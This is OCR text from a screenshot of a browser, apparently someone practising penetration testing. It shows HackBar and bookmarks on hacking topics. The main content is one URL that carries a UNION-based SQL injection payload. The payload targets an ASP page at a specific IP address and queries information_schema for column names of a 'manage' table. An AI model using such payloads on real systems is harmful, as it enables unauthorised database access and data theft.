 不安全 219.153.49.228:43794/new_list.asp?id=-2%20%20UNION%20%20%20all%20SE...
21
d3
ASP.NET
FE
H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 382 100% ▼ Online ▼
2
username
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
切割Url
提交
http://219.153.49.228:43794/new_list.asp?id=-2  UNION   all SELECT '1','2',(SELECT  top 1 column_name FROM information_schema.columns where table_name = 'manage' and  column_name <>
'id'),'4'
Post data Referer User Agent Cookies 清空RUC